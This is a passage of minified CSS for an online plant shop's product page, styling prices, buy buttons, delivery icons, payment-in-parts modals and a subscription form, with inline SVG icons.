.fa-angle-left{left:-10px}.photo-gal .fa-angle-right{right:-7px}}.top-cart .right-side{padding:20px 15px 0}.article,.dop-property{font-size:14px;border:1px solid #ec6e0f}.article{font-weight:600;width:fit-content;padding:5px;color:#000;border-radius:10px}.dop-property{width:100%;max-width:210px;margin:10px 0 30px;padding:5px 0;text-align:center;border-radius:5px}.price .current-price.black{color:#000}.price .current-price big span{font-size:40px;font-weight:800}.price .current-price{font-size:30px;font-weight:600}.price .old-price{font-size:14px;font-weight:600;display:block;color:#bcbcbc}.top-cart .status{font-size:14px;font-weight:600;position:relative;margin:35px 0 20px}.status .svg,.svg.st1408{width:.9em;height:.9em;vertical-align:middle}.svg.st1408{display:inline-block;position:relative}.status.availiable .svg{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="13px"><path fill-rule="evenodd" fill="rgb(85, 173, 77)" d="M6.128,0.749 C7.722,0.749 9.167,1.350 10.263,2.399 C11.210,1.449 12.057,0.599 12.655,-0.001 C13.103,0.449 13.552,0.899 14.000,1.350 C13.352,2.049 12.455,2.949 11.459,3.949 C11.957,4.800 12.206,5.799 12.206,6.850 C12.206,10.249 9.466,13.000 6.128,13.000 C2.740,13.000 -0.000,10.249 -0.000,6.850 C-0.000,3.499 2.740,0.749 6.128,0.749 ZM4.036,4.750 C4.683,5.399 5.331,6.049 5.979,6.750 C6.676,5.999 7.872,4.849 9.068,3.650 C8.270,2.949 7.224,2.500 6.128,2.500 C3.687,2.500 1.744,4.449 1.744,6.850 C1.744,9.299 3.687,11.250 6.128,11.250 C8.520,11.250 10.463,9.299 10.463,6.850 C10.463,6.300 10.363,5.749 10.164,5.249 C8.569,6.800 7.025,8.400 5.979,9.449 C4.883,8.349 3.737,7.249 2.641,6.100 C3.089,5.650 3.537,5.199 4.036,4.750 Z"/></svg>')}.svg.st1408:after,.svg.st1408:before{position:absolute;z-index:1;top:.3em;left:0;display:block;width:.14em;height:.8em;content:"";border-radius:3px;background:#e91515}.svg.st1408:before{transform:rotate(-45deg) translate(.5em,0)}.svg.st1408:after{transform:rotate(45deg) translate(0,-.5em)}.top-cart .buy-btn,.top-cart .quantity-block{font-size:20px;font-weight:800;max-width:175px;border-radius:5px}.top-cart .buy-btn{margin-bottom:5px;padding:20px 0;cursor:pointer;transition:500ms;text-align:center;text-transform:uppercase;color:#fff;background-color:#ec6e0f}.top-cart .quantity-block{position:relative;display:flex;justify-content:space-between;margin-bottom:35px;color:#000;border:1px solid #e5e5e5}.top-cart .quantity-block div{cursor:pointer}.top-cart.quantity-block input{width:65px;border-top:none;border-right:1px solid #e5e5e5;border-bottom:none;border-left:1px solid #e5e5e5}.preim{display:flex;flex-wrap:wrap;margin-bottom:30px}.preim span,.preim span svg{margin-right:10px}.preim-magazine{margin-bottom:15px;padding:10px 20px;border:1px solid #e5e5e5;border-radius:5px}.pt-m-item{position:relative;display:flex;align-items:center;margin-bottom:20px;cursor:pointer}.pt-m-item:last-child{margin-bottom:0}.pt-m-item.gar{margin-bottom:0}.pt-m-item .tool,.status .tool{font-size:14px;font-weight:400;position:absolute;z-index:19;bottom:0;left:0;display:none;padding:10px;background:#fff;box-shadow:0 0 5px rgba(0,0,0,.5)}.magazin .flex-items b,.pt-m-item .tool.fs-16,.rek_komp .item .price small{font-size:16px}.status .tool{color:#000}.pt-m-item .tool a,.pt-m-item span{text-decoration:underline;color:#0a962f}.pt-m-item:hover .tool,.status:hover .tool{display:block}.pt-m-item span{font-size:16px;font-weight:600;color:#000;text-decoration-color:#e5e5e5}.pt-m-item.nohover span{width:85%}.pt-m-item .icon{width:25px;height:25px;margin-right:18px;text-align:center;--svg-pavilion:url("[data-uri]");--svg-box-open:url("[data-uri]");--svg-fresh:url("[data-uri]");--svg-card:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="rgb(85, 173, 77)" fill-rule="evenodd" d="M12 9H2V8h10v1zm4-6v9c0 .55-.45 1-1 1H1c-.55 0-1-.45-1-1V3c0-.55.45-1 1-1h14c.55 0 1 .45 1 1zm-1 3H1v6h14V6zm0-3H1v1h14V3zm-9 7H2v1h4v-1z"/></svg> ');--svg-gar:url("[data-uri]");--svg-box:url('data:image/svg+xml;utf8,<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 482 482" style="enable-background:new 0 0 482 482;" xml:space="preserve"><g><g><polygon fill="rgb(85, 173, 77)" points="279.8,244.8 258.2,257.3 258.2,482 452.7,369.7 452.7,145"/><polygon fill="rgb(85, 173, 77)" points="315,43.3 240.2,0 40.3,115.4 115.2,158.7"/><polygon fill="rgb(85, 173, 77)" points="440,115.4 353.8,66.3 154,181.7 165.4,187.6 240.2,230.8 314.6,187.9"/><polygon fill="rgb(85, 173, 77)" points="138.9,264.3 103.1,245.9 103.1,188.7 29.3,146.2 29.3,369.3 222.4,480.8 222.4,257.7 138.9,209.6"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>');--svg-ok:url('data:image/svg+xml;utf8,<svg version="1.0" xmlns="http://www.w3.org/2000/svg" width="1222.000000pt" height="1280.000000pt" viewBox="0 0 1222.000000 1280.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,1280.000000) scale(0.100000,-0.100000)" fill="rgb(85, 173, 77)" stroke="none"><path d="M7271 12780 c-79 -21 -133 -55 -155 -98 -8 -16 -18 -93 -25 -187 -80 -1109 -253 -1873 -531 -2343 -141 -238 -279 -387 -585 -630 -340 -271 -528 -471 -629 -670 -15 -30 -72 -165 -128 -300 -300 -738 -565 -1282 -836 -1719 -265 -425 -548 -739 -783 -867 -116 -63 -180 -76 -365 -76 l-164 0 0 -2625 c0 -1444 2 -2625 5 -2625 3 0 62 -11 132 -24 71 -14 251 -48 400 -75 150 -28 393 -73 540 -101 1744 -324 1588 -298 1917 -325 485 -39 1028 -73 1566 -97 369 -16 1398 -16 1650 0 515 34 826 90 1010 182 324 163 742 555 873 818 l42 85 6 336 c4 246 9 345 19 371 29 76 94 154 305 366 236 236 306 319 360 429 80 163 68 256 -85 635 -101 252 -140 380 -140 464 0 103 64 208 270 441 229 260 292 369 276 481 -10 75 -62 184 -179 376 -202 333 -256 458 -243 557 10 73 56 154 182 321 223 295 252 353 240 486 -19 213 -189 556 -409 829 -83 103 -245 260 -322 311 -169 114 -421 159 -1110 195 -242 13 -1334 18 -2050 9 l-410 -5 -24 70 c-48 138 -29 362 53 622 81 256 179 480 450 1021 107 215 214 434 236 488 85 205 148 438 187 698 22 140 25 637 5 761 -73 454 -193 740 -413 978 -296 321 -816 521 -1138 437z"></path><path d="M386 6129 c-123 -29 -263 -139 -324 -255 -66 -127 -62 65 -62 -2674 0 -2181 2 -2493 15 -2549 43 -182 187 -329 370 -377 64 -17 1712 -20 1785 -3 181 42 346 215 380 398 14 74 14 4988 0 5062 -34 183 -199 356 -380 398 -57 13 -1728 13 -1784 0z"></path></g></svg>');--svg-attention:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g><g><path fill="none" d="M25,50c-7.82,0-15.64,0-23.46,0C.24,50,0,49.76,0,48.46Q.09,25,0,1.54C0,.24.24,0,1.54,0Q25,.09,48.46,0C49.76,0,50,.24,50,1.54Q49.91,25,50,48.46c0,1.3-.24,1.55-1.54,1.54C40.64,49.92,32.82,50,25,50ZM.69,24.85A10.42,10.42,0,0,0,2,27.44Q12.19,37.71,22.46,47.89a3.39,3.39,0,0,0,5.08,0q10.08-10,20.09-20.09c1.83-1.84,1.9-3.7.18-5.44q-10-10.08-20.09-20.09C25.9.47,24.1.47,22.28,2.28Q12.2,12.28,2.2,22.38A13.24,13.24,0,0,0,.69,24.85Z"/><path fill="rgb(85, 173, 77)" d="M.69,24.85A13.24,13.24,0,0,1,2.2,22.38q10-10.09,20.08-20.1C24.1.47,25.9.47,27.72,2.28q10.08,10,20.09,20.09c1.72,1.74,1.65,3.6-.18,5.44q-10,10.08-20.09,20.09a3.39,3.39,0,0,1-5.08,0Q12.2,37.71,2,27.44A10.42,10.42,0,0,1,.69,24.85ZM27,22c0-2.15-.1-4.31,0-6.46.09-1.5-.69-1.6-1.79-1.52s-2.33-.47-2.28,1.54c.13,4.31.11,8.62,0,12.93,0,1.5.69,1.6,1.79,1.51s2.4.48,2.27-1.54S27,24.15,27,22Zm0,12.19c.13-1.38.16-2.34-2-2.31s-2.18.83-2,2.35a7.32,7.32,0,0,1,0,1.48C22.86,37.39,24.09,37,25,37s2.13.47,2-1.23C27,35.24,27,34.75,27,34.18Z"/><path fill="none" d="M27,22c0,2.16-.11,4.32,0,6.46S25.81,29.91,24.76,30,22.93,30,23,28.48c.1-4.31.12-8.62,0-12.93-.05-2,1.23-1.46,2.28-1.54s1.88,0,1.79,1.52C26.9,17.68,27,19.84,27,22Z"/><path fill="none" d="M27,34.18c0,.57,0,1.06,0,1.55.11,1.7-1.14,1.22-2,1.23s-2.12.43-2-1.26a7.32,7.32,0,0,0,0-1.48c-.16-1.52,0-2.32,2-2.35S27.13,32.8,27,34.18Z"/></g></g></svg>');--svg-track:url('data:image/svg+xml;utf8,<svg height="48" viewBox="0 0 48 48" width="48" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h48v48h-48z" fill="none"></path><path fill="rgb(85, 173, 77)" d="M40 16h-6v-8h-28c-2.21 0-4 1.79-4 4v22h4c0 3.31 2.69 6 6 6s6-2.69 6-6h12c0 3.31 2.69 6 6 6s6-2.69 6-6h4v-10l-6-8zm-28 21c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3zm27-18l3.93 5h-8.93v-5h5zm-3 18c-1.66 0-3-1.34-3-3s1.34-3 3-3 3 1.34 3 3-1.34 3-3 3z"></path></svg>');--svg-limit:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.cls-1 { fill: #fefefe; } .cls-2 { fill: rgb(85, 173, 77); }</style></defs><g id="Слой_2" data-name="Слой 2"><g id="Слой_1-2" data-name="Слой 1"><path class="cls-1" d="M0,0H100V100H0Z"/><path class="cls-2" d="M39,54c6.13,3.57,11.34,6.43,16.37,9.58,4.3,2.7,8.44,4.09,12.84-.26l8.08,9.48c-1.18,6.48-2.21,13.36-3.76,20.12-.7,3.11-3.39,4.47-6.62,4s-5.21-3.41-4.72-7.13c.61-4.6,1.54-9.15,2.29-13.51a46,46,0,0,0-7.32-8.52c1,10.15-4.84,17.37-8.3,25.41-1.92,4.48-6.71,5.48-9.82,2.6a5.76,5.76,0,0,1-1.34-7.26c1.54-3.32,2.76-6.83,4.64-9.94,2.66-4.39,2.74-9.07,2.76-13.93C44.13,60.55,40.42,58.49,39,54Z"/><path class="cls-2" d="M70,55.65C58.33,51.27,52.21,43.3,49.54,32l26.8-12.47c4.33,9.25,8.45,18.06,12.75,27.23Z"/><path class="cls-2" d="M10,17.64A12.16,12.16,0,0,1,22.48,6,12.17,12.17,0,0,1,34,18.1,12.16,12.16,0,0,1,21.76,30,12.15,12.15,0,0,1,10,17.64Z"/><path class="cls-2" d="M36.34,36.94C44.23,47.3,55.86,51.47,65.25,58.11c-1,4.7-3.25,4.57-6,3C52,56.94,44.55,53.22,38.37,47.47c-3.17-2.95-6.68-5.54-9.89-8.44-3.64-3.29-3.22-7.28,1-9.78A13.15,13.15,0,0,1,43.29,29l6.16,14c-4.51-1.79-6.45-5.86-10.38-7C38.58,35.85,37.89,36.38,36.34,36.94Z"/></g></g></svg>');--svg-human:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 297 297" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 297 297"><g><path fill="rgb(85, 173, 77)" d="M148.51,117.216c32.317,0,58.608-26.291,58.608-58.608S180.827,0,148.51,0c-32.317,0-58.608,26.291-58.608,58.608   S116.193,117.216,148.51,117.216z"/><path fill="rgb(85, 173, 77)" d="m227.154,145.618c-0.025-0.008-0.073-0.026-0.098-0.032-7.631-1.864-30.999-5.133-30.999-5.133-2.638-0.812-5.457,0.585-6.406,3.188l-35.174,96.509c-2.029,5.567-9.903,5.567-11.932,0l-35.174-96.509c-0.766-2.102-2.75-3.42-4.876-3.42-0.504,0-24.531,3.369-32.53,5.358-21.858,5.435-35.645,26.929-35.645,49.329v80.302c0,12.034 9.756,21.79 21.79,21.79h184.782c12.034,0 21.79-9.756 21.79-21.79v-80.569c-0.001-22.303-14.328-42.096-35.528-49.023z"/><path fill="rgb(85, 173, 77)" d="m161.775,138.613c-1.404-1.53-3.456-2.299-5.532-2.299h-15.485c-2.076,0-4.129,0.77-5.532,2.299-2.173,2.368-2.489,5.789-0.946,8.462l8.278,12.479-3.875,32.69 7.631,20.3c0.744,2.042 3.631,2.042 4.375,0l7.631-20.3-3.875-32.69 8.278-12.479c1.541-2.673 1.225-6.094-0.948-8.462z"/></g></svg>')}.pt-m-item .icon,.status .svg,i.fa-leaf,i.fa-leaf:before{display:inline-block;background-repeat:no-repeat;background-size:contain}i.fa-leaf:before{width:1.1em;height:1em;content:"";background-image:var(--svg-fa-leaf)}.icon.svg-track{background-image:var(--svg-track)}.icon.svg-pavilion{background-image:var(--svg-pavilion)}.icon.svg-gar{background-image:var(--svg-gar)}.icon.svg-card{background-image:var(--svg-card)}.icon.svg-ok{background-image:var(--svg-ok)}.icon.svg-box{background-image:var(--svg-box)}.icon.svg-fresh{background-image:var(--svg-fa-leaf)}.icon.svg-box-open{background-image:var(--svg-box-open)}.icon.svg-limit{background-image:var(--svg-limit)}.icon.svg-attention{background-image:var(--svg-attention)}.icon.svg-human{background-image:var(--svg-human)}.pt-m-item .icon svg{max-width:25px;height:auto;max-height:25px}.preim-magazine.mob .pt-m-item.odessa span{padding-left:33px}.bottom-cart .comment,.bottom-cart .desc,.bottom-cart .dost,.bottom-cart .kak,.bottom-cart .props,.bottom-cart .top-props,.bottom-cart .znakomstvo,.magazin{margin-bottom:30px;padding:45px 40px;border:1px solid #e5e5e5;border-radius:5px;content-visibility:auto}.bottom-cart,.title_product{overflow:inherit;margin-bottom:30px}.title{font-size:26px;font-weight:600;margin-bottom:35px;color:#000}.bottom-cart .props .p{display:flex;flex-wrap:wrap}.bottom-cart .props .p .item{width:30%;margin-right:30px;padding:20px 0;border-bottom:1px solid #e5e5e5}.bottom-cart .props .p .item:nth-child(3n){margin-right:0}.bottom-cart .props{font-size:13px;font-weight:600;color:#000}.bottom-cart .props .p .name{color:#55ad4d}.podpiska,.section-news,.video-rev{content-visibility:auto}.bottom-cart .top-props,.video-rev,.znakomstvo{overflow:hidden}.photo,.podpiska,.poh-items,.poh_items,.rek-items,.rek_items,.sea-items,.sea_items,.sets-items,.sets_items,.sop-items,.sop_items,.video-rev{margin-bottom:30px}.poh-items .slick-list,.poh_items .slick-list,.rek-items .slick-list,.rek_items .slick-list,.sea-items .slick-list,.sea_items .slick-list,.sets-items .slick-list,.sets_items .slick-list,.sop-items .slick-list,.sop_items .slick-list{padding:5px}.video-rev img{max-width:100%;height:auto}.video-rev .video-youtube{aspect-ratio:1.78}.item .video-youtube img{width:100%;height:auto}.photo li{display:block;float:left;margin-right:10px;list-style:none;aspect-ratio:.71}.photo li img{max-width:100%}.bottom-cart .kak,.bottom-cart .podpiska,.magazin{background-color:#f6f6f6}.magazin .flex-items{display:flex;flex-wrap:wrap;justify-content:space-around;text-align:center}.magazin .flex-items .img{display:flex;align-items:center;justify-content:center;width:70px;height:70px;margin:0 auto 25px;border-radius:50%;background-color:#fff}.magazin .flex-items .text{font-size:14px;font-weight:400;line-height:20px}.magazin .flex-items .text a,.podpiska .oferta a,.znakomstvo a{text-decoration:underline;color:#55ad4d}.podpiska{position:relative;padding:90px 35px 70px 20px}.podpiska .img{position:absolute;right:10px;bottom:10px}.podpiska .form{max-width:45%}.podpiska .form .ss-title{font-size:26px;margin-bottom:10px;color:#000}.podpiska .form .ss-desc{font-size:18px;margin-bottom:25px}.podpiska .form input[type=email],.podpiska .form input[type=text]{font-size:15px;width:100%;margin-bottom:10px;padding:15px 20px;color:#171717;border:0;background:#fff}.podpiska .form button{font-size:15px;font-weight:700;margin-right:20px;padding:10px 30px;text-transform:uppercase;color:#fff;border:0;background-color:#ec6e0f}.podpiska .oferta{font-size:14px;font-weight:600;display:flex;color:#171717}.podpiska .oferta a{color:#171717}.podpiska .flex{display:flex;align-items:center}.podpiska .check-orange{position:relative;float:left;width:15px;min-width:15px;height:15px;margin-right:10px;cursor:pointer;border:1px solid #ec6e0f;border-radius:2px;background:#fff}.podpiska .check-orange.checked{background:#ec6e0f}.podpiska .check-orange.checked:after{font-family:"Font Awesome 5 Free";font-size:10px;font-weight:700;line-height:15px;position:absolute;right:0;left:0;content:"";text-align:center;color:#fff}.rg_left_stickers{position:absolute;z-index:999;top:0;left:0;max-width:25%}.shild_wrap{position:absolute;top:10px;right:10px;display:flex;align-items:end;flex-direction:column;max-width:30%;height:auto}.left-cart,.slick-slide img{margin:0 auto}.shild_wrap img{position:static!important;left:unset;display:block;float:right;max-width:70px;margin:0 auto;transform:none!important}.left-cart{max-width:250px}.dost .image span,.left-cart img{position:absolute;top:0;left:0;width:100%}.dost,.kak,.kak .card{overflow:hidden}.dost .image,.kak .card,.kak .card .text{display:flex;align-items:center}.kak .card .text{font-size:14px;font-weight:600;width:100%;height:141px;padding-left:20px;text-align:left;background:#fff}.dost .image{position:relative;justify-content:center;width:165px;height:165px;margin:0 auto 25px;border-radius:50%;background-color:#f6f6f6}.dost .image span{font-size:16px;font-weight:800;line-height:45px;width:45px;height:45px;text-align:center;color:#fff;border-radius:50%;background-color:#55ad4d}.znakomstvo p{font-size:16px;margin-bottom:15px;color:#171717}.bottom-cart .news,.bottom-cart .towns{display:flex;flex-wrap:wrap;justify-content:space-between;width:100%;max-width:unset;text-align:left}.bottom-cart .towns .rg_towns_text{font-weight:400}.bottom-cart .news a,.top-props .one-prop .prop-name{color:#55ad4d}.bottom-cart .news span{padding:0 15px}.v-title{display:flex!important;align-items:center;justify-content:space-between}.item-cart{position:relative;--svg-fa-leaf:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="rgb(85, 173, 77)" d="M546.2 9.7c-5.6-12.5-21.6-13-28.3-1.2C486.9 62.4 431.4 96 368 96h-80C182 96 96 182 96 288c0 7 .8 13.7 1.5 20.5C161.3 262.8 253.4 224 384 224c8.8 0 16 7.2 16 16s-7.2 16-16 16C132.6 256 26 410.1 2.4 468c-6.6 16.3 1.2 34.9 17.5 41.6 16.4 6.8 35-1.1 41.8-17.3 1.5-3.6 20.9-47.9 71.9-90.6 32.4 43.9 94 85.8 174.9 77.2C465.5 467.5 576 326.7 576 154.3c0-50.2-10.8-102.2-29.8-144.6z"/></svg> ')}.bottom-cart .stick{position:sticky;top:60px}.catalog_section .slick-arrow,.photo-tovar .slick-arrow,.slider_video .slick-arrow{font-size:25px;line-height:30px;position:absolute;z-index:9995;top:50%;width:35px;height:35px;margin-top:-20px;cursor:pointer;text-align:center;color:#55ad4d;border:2px solid #55ad4d;border-radius:50%;background-color:#fff}.catalog_section .rg_modal_next_arrow,.photo-tovar .rg_modal_next_arrow,.slider_video .rg_modal_next_arrow{right:0}.catalog_section .rg_modal_preview_arrow,.photo-tovar .rg_modal_preview_arrow,.slider_video .rg_modal_preview_arrow{left:0}.slick-track img.lazy:hover{transform:unset!important}.top-props .header{font-size:18px;font-weight:600;margin-bottom:10px;padding-bottom:15px;color:#55ad4d;border-bottom:2px solid #55ad4d}.top-props .one-prop{font-size:13px;display:flex;align-items:center;justify-content:space-between;padding:20px 0;border-bottom:1px solid #e5e5e5}.top-props .one-prop .prop-value{display:flex;align-items:center;flex-wrap:wrap;width:125px}.p .item a,.top-props .one-prop .prop-value a{transition:500ms;text-decoration:underline;color:#000}.p .item a:hover,.top-props .one-prop .prop-value a:hover{color:#ec6e0f}.top-props .one-prop .prop-value>div{display:flex;align-items:center;flex-wrap:nowrap;margin-bottom:5px}.bottom-mobile .price-block>span,.top-props .one-prop .prop-value img{margin-right:5px}.top-props .one-prop .prop-value i{font-size:19px;margin-right:5px}@media (max-width:1220px){.podpiska .form{position:relative;z-index:999;width:100%;max-width:unset;padding:20px;text-align:center;background:#f6f6f6}.podpiska .form input[type=text]{max-width:350px}.podpiska .flex{display:block}.podpiska .oferta{justify-content:center;margin-top:10px}}@media (max-width:722px){.bottom-cart .props .p .item:nth-child(3n){margin-right:30px}.bottom-cart .props .p .item:nth-child(2n){margin-right:0}.bottom-cart .props .p .item{width:50%}}@media (max-width:520px){.bottom-cart .props .p .item{width:100%;margin-right:0}}.hand,.poliv{line-height:1;position:relative;display:inline-block;vertical-align:middle}.hand span,.poliv span{font-family:"FontAwesome";font-size:18px;position:absolute;top:0;left:0;overflow:hidden;letter-spacing:4px}.poliv .back:before{content:"";color:#ddd}.hand .back:before{content:"";color:#ddd}.poliv .cover:before{content:"";color:#1bbdec}.hand .cover:before{content:"";color:#69aa2e}.bottom-cart .stick .product-item-small-card .product-item:hover{position:unset}.product-item-info-container{width:100%}.bottom-mobile{position:fixed;z-index:99999;bottom:0;left:0;display:none;width:100%;height:70px;padding:15px;background-color:#fff;box-shadow:0 0 10px rgba(0,0,0,.9)}.bottom-mobile>.price{display:flex;overflow:hidden;align-items:baseline;flex-direction:column;max-width:60%}.bottom-mobile .name{font-size:14px;overflow:hidden;max-width:100%;white-space:nowrap;text-overflow:ellipsis}.bottom-mobile .price-block{display:inline-block;width:100%;text-align:left}.bottom-mobile .price .current-price{font-size:25px;font-weight:700;color:#000}.bottom-mobile .price .current-price.sale-price{color:#f27110}.bottom-mobile .old-price{font-weight:400;display:unset;text-decoration:line-through;color:#000}.bottom-mobile .buy-btn{font-size:22px;font-weight:700;line-height:1;box-sizing:border-box;width:100%;padding:15px;cursor:pointer;-webkit-transition:box-shadow .2s ease;transition:box-shadow .2s ease;text-align:center;text-decoration:none;text-transform:uppercase;color:#fff;border-radius:3px;background-color:#f27110;background-image:-webkit-linear-gradient(#f27110,#e86c0f);background-image:linear-gradient(#f27110,#e86c0f);box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}@media (max-width:700px){.bottom-mobile{display:flex;align-items:center;justify-content:space-between;text-align:center}}@media (max-width:768px){.bonus{display:flex;justify-content:center}.bottom-cart .catalog-item{min-width:unset}.article,.bonus,.kak .card .text,.price,.title{text-align:center}.dop-property,.top-cart .quantity-block,.top-cart .status{margin:10px auto;text-align:center}.top-cart .buy-btn{margin:0 auto}.dost .col-md-3,.top-props .col-md-4{margin-bottom:20px}.kak .card .text{max-width:140px}}@media (max-width:625px){.kak .card{width:100%;margin-bottom:20px}.kak .card .text{max-width:40%;padding:10px}.new-comment{float:unset!important;max-width:170px;margin:10px auto}}@media (max-width:470px){.bottom-cart .comment,.bottom-cart .kak,.bottom-cart .top-props,.bottom-cart .znakomstvo{padding:45px 10px}.magazin .item{width:100%;margin-bottom:20px}.top-props .one-prop .prop-name{display:block;width:45%;color:#55ad4d}.znakomstvo svg{max-width:100%;margin-bottom:20px}.catalog-item .catalog-item-footer .buy-wrap{margin-left:unset}}@media (max-width:405px){.kak .card .text{max-width:140px}}.top-cart .open{cursor:pointer}.slick-track span:not(.shild_wrap):not(.rg_shild-img)>img{max-width:100%;margin:0 auto}.top-cart .photo-gal .slick-slide{display:flex;align-items:center;justify-content:center;height:auto;aspect-ratio:345/483}.shild2020{position:absolute;top:10px;max-width:103px}.top-cart .shild2020 span{font-family:"proximanovabold";font-size:12px;display:block;width:fit-content;padding:4px 8px;text-align:left;text-transform:uppercase;color:#fff;border-radius:0 5px 5px 0}.shild2020 span.new{background-color:#7ecf03}.shild2020 span.hit{background-color:#ffb800}.shild2020 span.rek{background-color:#4f1f92}.shild2020 span.eks{background-color:#2b2b2b}.shild2020 span.sale{background-color:#ff7527}.shild2020 span.free_del{background-color:#4ba042}.shild2020 .rg_shild-img{float:left;max-width:85px!important;margin:5px 0}.dop-bye-block{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-around;margin-bottom:30px}.dop-bye-block .tit_product{font-size:18px;font-weight:600;max-width:70%}.dop-bye-block .buy-btn{font-size:20px;font-weight:800;max-width:175px;margin-bottom:5px;padding:15px 30px;cursor:pointer;transition:500ms;text-align:center;text-transform:uppercase;color:#fff;border-radius:5px;background-color:#ec6e0f}@media (max-width:900px){.dop-bye-block{justify-content:center}.dop-bye-block .tit_product{width:100%;max-width:100%;padding:10px 25px;text-align:center}}.product-item-container{min-height:520px}.popup-window{z-index:100001!important}.product-item-small-card .product-item-image-wrapper{position:relative;display:block;width:100%;margin-bottom:15px;padding-top:141%!important;transition:all 300ms ease;text-align:center}.bottom-cart .mob-marg .mob,.preim.mob,.price.mob,.status.mob{display:none}.mob-flex{margin-bottom:15px}@media (max-width:767px){.slide-wrapper .photo-gal,.slide-wrapper .thumbs{padding:0 10px!important}.top-cart .open{position:relative;display:block;width:100%}.top-cart .open img{width:100%;height:auto}.top-cart .open .shild_wrap img{width:unset;min-width:unset}.slide-wrapper{display:flex;flex-direction:column-reverse;max-width:98vw}.top-cart .photo-gal .slick-slide{min-height:auto;max-height:710px}.photo-gal,.thumbs img{max-height:710px}.thumbs .rg_modal_next_arrow,.thumbs .rg_modal_preview_arrow{position:absolute;top:50%;display:none;width:10px;padding:0;transform:rotate(-90deg) translate(50%,0)}.thumbs .rg_modal_preview_arrow{left:-10px}.thumbs .rg_modal_next_arrow{right:-12px}.thumbs .slick-slide img{border:2px solid transparent}.thumbs .slick-current img{border-color:#909090}.dop-property,.price.desktop,.status{display:none}.preim.mob,.price.mob,.status.mob{display:block;margin:0}.preim.mob{width:100%;margin:0 0 10px}.preim.mob span{font-size:13px}.preim.mob .preim-item{margin-right:0}.price.mob.center{text-align:center}.flex_top_cart,.mob-flex{justify-content:space-between}.current-price.yellow{color:#f27110}.price.mob .old-price{display:unset;margin:0 10px}.mob-flex{display:flex;align-items:center;margin-bottom:0}.opl_chast{justify-content:center}.product-item-container{min-height:unset}.product-item-price-old{display:block;min-height:16px}.top-cart{margin-bottom:10px!important}.top-cart .quantity-block{float:left;margin:0 0 5px}.top-cart .buy-btn{float:right;min-width:140px;padding:17px 0}.top-cart .bonus{justify-content:center;width:100%}.top-cart .bonus .bonus_calculate_wrapper{margin:10px 0 0;text-align:left}.top-cart .price-matrix{display:flex;flex-direction:column;justify-content:flex-start;width:100%;margin-bottom:10px}.title_product{font-size:18px;margin-bottom:10px}.bottom-cart .mob-marg{margin:0 15px}.bottom-cart .podpiska{margin:0-15px}.bottom-cart .mob-marg .mob{display:block}}.discount-row{display:flex;justify-content:center;width:100%;margin:0 0 10px}.discount-summ{display:inline-block;margin-top:6px;padding:2px 10px;color:#489041;border:1px solid #489041;border-radius:5px}.opl_chast{font-size:12px;font-weight:700;display:inline-flex;align-items:center;flex-direction:column;justify-content:center;cursor:pointer;text-align:center}.credit .you_buy{line-height:33px;text-align:left}.title_credit{font-size:1.5em;margin-bottom:5px;padding-bottom:5px;border-bottom:1px solid}.you_buy .modal_button.wide{width:100%}.credit .modal_text,.offers-ves a,.offers-ves>span{display:flex;align-items:center}.credit .modal_text span{line-height:1.2;padding-left:10px}.credit .modal_text:before{display:block;width:45px;height:45px;content:"";background-repeat:no-repeat;background-position:center;background-size:contain}.modal_you_buy_wrapp.credit .modal_you_buy_close{position:absolute;top:15px;right:3%;left:auto;width:13px;height:13px;background-size:cover}.modal_text.privatbank:before{background-image:url(/images/chast.png)}.modal_text.monobank:before{background-image:url(/images/monobank.png)}.opl_chast img{width:25px;height:25px}.offers-ves{display:grid;overflow:hidden;flex-wrap:wrap;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-flow:row}.offers-ves,.offers-ves.no_streich{justify-content:flex-start}.offers-ves span.small{font-size:10px;position:absolute;bottom:0;display:block;max-width:100%}.offers-ves a,.offers-ves>span{position:relative;overflow:hidden;flex-wrap:wrap;justify-content:center;width:60px;margin-bottom:5px;padding:10px 5px;cursor:pointer;text-align:center;color:#000;border:1px solid #e5e5e5}.offers-ves a:hover,.offers-ves>span{border-color:#ec6e0f}.offers-ves>span.disable{position:relative;pointer-events:none;color:#e5e5e5;border-color:#e5e5e5}.offers-ves>span.disable:after{position:absolute;top:0;left:0;width:70px;height:50%;content:"";transform:rotate(33.2deg);border-bottom:1px solid #e5e5e5}.el-h2.mob,.offers-ves.mob,.preim-magazine.mob{display:none}@media (max-width:1272px){.offers-ves{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr}}@media (max-width:1180px){.offers-ves{grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}}@media (max-width:992px){.no-padding-left:not(.product-item-small-card){padding-left:15px!important}.slick-slide .product-item-amount{margin:0 auto}.no-padding-right:not(.product-item-small-card){padding-right:15px!important}.preim-magazine{overflow:hidden}.bx-touch .product-item{padding:15px!important}.footer-cart-list,.kak .card{flex-wrap:wrap;justify-content:center}.product-item-info-container{margin:0 auto 8px}.product-item-price-container{text-align:center}.video-rev img{height:auto}.top-props .one-prop .prop-value>div{width:100%}.top-props .one-prop 